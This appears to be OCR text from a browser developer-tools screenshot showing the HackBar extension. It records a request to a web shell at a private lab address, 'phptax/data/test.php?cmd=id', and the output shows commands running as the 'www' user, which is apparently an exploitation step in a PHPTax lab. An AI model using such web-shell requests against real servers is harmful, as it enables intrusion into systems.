 uid=80(www) gid=80(www) groups=80(www) ";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.0.107:8080/phptax/data/test.php?cmd=id
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
U Mozilla/4.0 Mozilla4_broswer